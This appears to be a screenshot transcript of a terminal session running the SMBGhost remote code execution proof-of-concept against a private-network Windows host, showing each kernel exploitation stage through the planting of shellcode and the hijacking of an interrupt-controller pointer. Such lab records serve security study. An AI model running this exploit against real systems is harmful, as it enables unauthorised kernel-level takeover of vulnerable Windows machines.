 kali@kali:~/Desktop/SMBGhost_RCE_PoC-master$ python3 exploit.py -ip 192.
168.145.146
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7b0c0000000
[+] found PML4 self-ref entry 152
[+] found HalpInterruptController at fffff7b0c0001478
[+] found HalpApicRequestInterrupt at fffff8026e55ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffa97bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution sho
rtly...